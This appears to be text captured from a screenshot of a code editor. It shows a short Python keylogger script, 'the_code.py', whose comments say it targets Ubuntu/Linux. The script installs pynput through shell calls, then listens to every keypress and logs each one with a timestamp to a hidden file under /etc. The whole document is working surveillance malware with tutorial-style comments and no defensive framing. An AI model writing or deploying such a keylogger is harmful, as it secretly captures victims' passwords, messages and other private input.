 the_code.py 2 × tkint_er_script.py image.desktop
the_code.py > ...
1 # installing os to be able to automatically install necessary modules.
2
3 import os
4 os.system('apt install python3-pip')
5 os.system('pip install pynput')
6
7 import pynput
8 from pynput.keyboard import Key, Listener
9 import logging
10
11 # the directory that will be defined where the logged text file will be.
12 # in our case we will be attacking an ubuntu/linux os
13 log_dir = r'/etc/'
14
15 # basicConfig is just a method from logging module where it takes in different parameters to
be used for the format and creation of the logging text file.
16 # level varies: debug(), info(), warning(), error(), and critical().
17 # we are only logging time and message. We can also specify the user name if wanted.
18
19 logging.basicConfig(filename = (log_dir + "keyLog.txt"), level = logging.DEBUG, format='%
(asctime)s" %(message)s')
20
21 # on_press(key) is just a local method we are modifying to take in the logging command info()
to log everytime the key has been pressed.
22 def on_press(key):
23     logging.info(str(key))
24
25 # and by using the listener's on_press to equal our modified on_press and naming the Listener
class as listener, we allow the iteration of the strings we collect to be .join() with the
previously listened strings.
26 with Listener(on_press=on_press) as listener:
27     listener.join()
28